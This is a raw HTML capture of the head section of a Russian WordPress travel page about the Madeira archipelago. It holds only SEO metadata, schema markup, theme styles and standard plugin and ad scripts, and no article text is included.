

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hontos.ru/goroda-i-strani/madeira-port
body_size: 27008
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://hontos.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7877942400302801"
     crossorigin="anonymous"></script>

<style type='text/css'>Default CSS Comment</style><title>Мадейра - экзотический архипелаг вдали от большой земли | Самое интересное</title>

		<!-- All in One SEO 4.3.3 - aioseo.com -->
		<meta name="description" content="Мадейра - архипелаг, состоящий из двух обитаемых и нескольких необитаемых островов. Он находится в Атлантическом океане" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="архипелаг мадейра" />
		<link rel="canonical" href="https://hontos.ru/goroda-i-strani/madeira-port" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.3 " />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Самое интересное » Лучшие достопримечательности со всего мира" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Мадейра - экзотический архипелаг вдали от большой земли | Самое интересное" />
		<meta property="og:description" content="Мадейра - архипелаг, состоящий из двух обитаемых и нескольких необитаемых островов. Он находится в Атлантическом океане" />
		<meta property="og:url" content="https://hontos.ru/goroda-i-strani/madeira-port" />
		<meta property="article:published_time" content="2016-10-10T16:12:11+00:00" />
		<meta property="article:modified_time" content="2016-10-10T16:12:11+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Мадейра - экзотический архипелаг вдали от большой земли | Самое интересное" />
		<meta name="twitter:description" content="Мадейра - архипелаг, состоящий из двух обитаемых и нескольких необитаемых островов. Он находится в Атлантическом океане" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/hontos.ru\/goroda-i-strani\/madeira-port#article","name":"\u041c\u0430\u0434\u0435\u0439\u0440\u0430 - \u044d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0430\u0440\u0445\u0438\u043f\u0435\u043b\u0430\u0433 \u0432\u0434\u0430\u043b\u0438 \u043e\u0442 \u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0437\u0435\u043c\u043b\u0438 | \u0421\u0430\u043c\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435","headline":"\u041c\u0430\u0434\u0435\u0439\u0440\u0430 &#8212; \u044d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0430\u0440\u0445\u0438\u043f\u0435\u043b\u0430\u0433 \u0432\u0434\u0430\u043b\u0438 \u043e\u0442 \u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0437\u0435\u043c\u043b\u0438","author":{"@id":"https:\/\/hontos.ru\/author\/admin#author"},"publisher":{"@id":"https:\/\/hontos.ru\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/hontos.ru\/wp-content\/uploads\/2016\/10\/Madeira3.jpg","@id":"https:\/\/hontos.ru\/#articleImage","width":670,"height":337},"datePublished":"2016-10-10T16:12:11+03:00","dateModified":"2016-10-10T16:12:11+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/hontos.ru\/goroda-i-strani\/madeira-port#webpage"},"isPartOf":{"@id":"https:\/\/hontos.ru\/goroda-i-strani\/madeira-port#webpage"},"articleSection":"\u0413\u043e\u0440\u043e\u0434\u0430 \u0438 \u0441\u0442\u0440\u0430\u043d\u044b"},{"@type":"BreadcrumbList","@id":"https:\/\/hontos.ru\/goroda-i-strani\/madeira-port#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hontos.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/hontos.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u0412\u0441\u0435 \u0441\u0430\u043c\u044b\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u043d\u0435\u043e\u0431\u044b\u0447\u043d\u044b\u0435 \u0444\u0430\u043a\u0442\u044b, \u043c\u0435\u0441\u0442\u0430 \u0438 \u0441\u043e\u0431\u044b\u0442\u0438\u044f \u0441\u043e \u0432\u0441\u0435\u0433\u043e \u043c\u0438\u0440\u0430","url":"https:\/\/hontos.ru\/"},"nextItem":"https:\/\/hontos.ru\/goroda-i-strani\/#listItem"},{"@type":"ListItem","@id":"https:\/\/hontos.ru\/goroda-i-strani\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/hontos.ru\/goroda-i-strani\/","name":"\u0413\u043e\u0440\u043e\u0434\u0430 \u0438 \u0441\u0442\u0440\u0430\u043d\u044b","description":"\u041c\u0430\u0434\u0435\u0439\u0440\u0430 - \u0430\u0440\u0445\u0438\u043f\u0435\u043b\u0430\u0433, \u0441\u043e\u0441\u0442\u043e\u044f\u0449\u0438\u0439 \u0438\u0437 \u0434\u0432\u0443\u0445 \u043e\u0431\u0438\u0442\u0430\u0435\u043c\u044b\u0445 \u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u043d\u0435\u043e\u0431\u0438\u0442\u0430\u0435\u043c\u044b\u0445 \u043e\u0441\u0442\u0440\u043e\u0432\u043e\u0432. \u041e\u043d \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u0410\u0442\u043b\u0430\u043d\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u043c \u043e\u043a\u0435\u0430\u043d\u0435","url":"https:\/\/hontos.ru\/goroda-i-strani\/"},"previousItem":"https:\/\/hontos.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/hontos.ru\/#person","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/hontos.ru\/goroda-i-strani\/madeira-port#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/8128ffeb8402112b1fd460e982538482?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"Person","@id":"https:\/\/hontos.ru\/author\/admin#author","url":"https:\/\/hontos.ru\/author\/admin","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/hontos.ru\/goroda-i-strani\/madeira-port#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8128ffeb8402112b1fd460e982538482?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/hontos.ru\/goroda-i-strani\/madeira-port#webpage","url":"https:\/\/hontos.ru\/goroda-i-strani\/madeira-port","name":"\u041c\u0430\u0434\u0435\u0439\u0440\u0430 - \u044d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0430\u0440\u0445\u0438\u043f\u0435\u043b\u0430\u0433 \u0432\u0434\u0430\u043b\u0438 \u043e\u0442 \u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0437\u0435\u043c\u043b\u0438 | \u0421\u0430\u043c\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435","description":"\u041c\u0430\u0434\u0435\u0439\u0440\u0430 - \u0430\u0440\u0445\u0438\u043f\u0435\u043b\u0430\u0433, \u0441\u043e\u0441\u0442\u043e\u044f\u0449\u0438\u0439 \u0438\u0437 \u0434\u0432\u0443\u0445 \u043e\u0431\u0438\u0442\u0430\u0435\u043c\u044b\u0445 \u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u043d\u0435\u043e\u0431\u0438\u0442\u0430\u0435\u043c\u044b\u0445 \u043e\u0441\u0442\u0440\u043e\u0432\u043e\u0432. \u041e\u043d \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u0410\u0442\u043b\u0430\u043d\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u043c \u043e\u043a\u0435\u0430\u043d\u0435","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/hontos.ru\/#website"},"breadcrumb":{"@id":"https:\/\/hontos.ru\/goroda-i-strani\/madeira-port#breadcrumblist"},"author":{"@id":"https:\/\/hontos.ru\/author\/admin#author"},"creator":{"@id":"https:\/\/hontos.ru\/author\/admin#author"},"datePublished":"2016-10-10T16:12:11+03:00","dateModified":"2016-10-10T16:12:11+03:00"},{"@type":"WebSite","@id":"https:\/\/hontos.ru\/#website","url":"https:\/\/hontos.ru\/","name":"\u0421\u0430\u043c\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435","description":"\u041b\u0443\u0447\u0448\u0438\u0435 \u0434\u043e\u0441\u0442\u043e\u043f\u0440\u0438\u043c\u0435\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u0441\u043e \u0432\u0441\u0435\u0433\u043e \u043c\u0438\u0440\u0430","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/hontos.ru\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Самое интересное &raquo; Лента" href="https://hontos.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Самое интересное &raquo; Лента комментариев" href="https://hontos.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Самое интересное &raquo; Лента комментариев к &laquo;Мадейра &#8212; экзотический архипелаг вдали от большой земли&raquo;" href="https://hontos.ru/goroda-i-strani/madeira-port/feed" />
<link rel='stylesheet' id='srp-layout-stylesheet-css' href='https://hontos.ru/wp-content/plugins/special-recent-posts/css/layout.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://hontos.ru/wp-includes/css/dist/block-library/style.min.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://hontos.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwpt-sc-genericons-style-css' href='https://hontos.ru/wp-content/plugins/bwp-shortcodes/genericons/genericons.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='bwpt-sc-main-style-css' href='https://hontos.ru/wp-content/plugins/bwp-shortcodes/css/bwp-shortcodes-style.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://hontos.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css' href='https://hontos.ru/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://hontos.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://hontos.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://hontos.ru/wp-content/themes/blogpost2/style.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://hontos.ru/wp-content/themes/blogpost2-child-theme/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://hontos.ru/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='travelpayouts-assets-loader-loader.502052c178d2b15bb98b.css-css' href='https://hontos.ru/wp-content/plugins/travelpayouts/assets/loader.502052c178d2b15bb98b.css?ver=1.1.6' type='text/css' media='all' />
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.4.4' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=63349377780cd8d2d2be866aca5b4a83' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/hontos.ru\/wp-admin\/admin-ajax.php","nonce":"8ac03ebda2","preview":"false","postId":"11910","scriptExtension":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.4' id='responsive-lightbox-js'></script>
<link rel="https://api.w.org/" href="https://hontos.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://hontos.ru/wp-json/wp/v2/posts/11910" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hontos.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hontos.ru/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='https://hontos.ru/?p=11910' />
<link rel="alternate" type="application/json+oembed" href="https://hontos.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhontos.ru%2Fgoroda-i-strani%2Fmadeira-port" />
<link rel="alternate" type="text/xml+oembed" href="https://hontos.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhontos.ru%2Fgoroda-i-strani%2Fmadeira-port&#038;format=xml" />
			<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #dddddd;
				background-color: #ffffff			}
			#related_posts_thumbnails li:hover{
				background-color: #eeeeee;
			}
			.relpost_content{
				font-size:	12px;
				color: 		#333333;
			}
			.relpost-block-single{
				background-color: #ffffff;
				border-right: 1px solid  #dddddd;
				border-left: 1px solid  #dddddd;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #eeeeee;
			}
		</style>

	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style> .social-bar ul li a:hover{background:red}  .logo h1.site-title a,  .logo span.site-title a{background-image: url('https://hontos.ru/wp-content/uploads/2021/08/XXL1.png'); background-repeat: no-repeat;  width: 290px; height:90px}  a, .side-blok a{color:#333}a:hover, .entry-date a:hover, .side-blok a:hover, .post-col a:hover, .credits a:hover, a#cancel-comment-reply-link, .comments-box .navigation a:hover, h2.post-title a:hover, .tech-info a:hover{color:red}	body{ color:#666666}  .menunav, #mob,  .post-item-5 .date { background:#4d6789} .logo h1 a,  .logo span a{color:#4d6789}   .textlogo h1:after,   .textlogo span:after {background:red} .menunav ul li ul{ top:74px;}.menunav li a,  .sf-sub-indicator:after {   color:#fff} .menunav ul li a:hover, .menunav li a:hover .menu-item-description{color:#fff}  .menu-item-description{color:#fff} .menunav ul li ul li, .menunav ul li ul li ul li{ background:#f9f9f9 } .menunav ul li ul li a,  ul.sub-menu .sf-sub-indicator:after{color:#999} .menunav ul li ul {border:1px solid #e6e6e6; border-top:none} .menunav ul li ul li, .menunav ul li ul li ul li{  border-top:1px solid #e6e6e6} .menunav ul li ul li a:hover, .menunav ul li ul li ul li a:hover{ color:red } .topnavig ul li a, .topnavig .sf-sub-indicator:after,  .toggle-search  {color:#999} .topnavig ul li.menu-item:before {background:#999 }.topnavig ul li a:hover,  .topnavig  .current-menu-item a {color:red}  .side-title:after {background: #e0e0e0}  .post-item-5:hover  .date {background: red}h1, h2, h3, h4, h5, h6, h2.post-title a, h3#reply-title, .comment-title, .related-title {  color:#444} .tech-info, .tech-info a, .entry-date, .entry-date a, .archive-desc, p.site-desc{color:#999}.footer{ background:#f9f9f9}.credits p, .credits a{ color:#666f}.side-title {color:#1d1d1d} a.btn, input[type="submit"].btn, .wpcf7 input[type="submit"], .comment-form input[type="submit"], a.more-link,  .side-blok #searchsubmit{background:#4d6789; color:#ffffff}.btn:hover, input[type="submit"].btn:hover, .wpcf7 input[type="submit"]:hover, .comment-form input[type="submit"]:hover, a.more-link:hover,  .side-blok #searchsubmit:hover{background:red} .wp-pagenavi span.current, .wp-pagenavi a:hover { background:red} @media only screen and (max-width:1000px){ .wp-pagenavi a.nextpostslink,  .wp-pagenavi a.previouspostslink{font-weight:bold; color:#fff; background:red} }      .post-item-1 { margin-bottom: 140px;  float: left;   } .post-item-1-img-wrap{ max-width: 1024px; } @media only screen and (max-width:600px){  .post-item-1 { margin-bottom:  40px}  }  .main-col{ width:71%; float:right;   margin-left: 3%; position: relative;}   @media only screen and (max-width:1024px){.main-col, .right-col {float:left; width: 100%; margin:0 0 30px 0}} .poster {background-image:url(''); background-position: center center; background-repeat: no-repeat;  }</style>
 <link rel="icon" href="https://hontos.ru/wp-content/uploads/2023/03/cropped-hontos-big-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hontos.ru/wp-content/uploads/2023/03/cropped-hontos-big-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hontos.ru/wp-content/uploads/2023/03/cropped-hontos-big-180x180.png" />
<meta name="msapplication-TileImage" content="https://hontos.ru/wp-content/uploads/2023/03/cropped-hontos-big-270x270.png" />
<!--noptimize--><script data-noptimize="">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/hontos.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
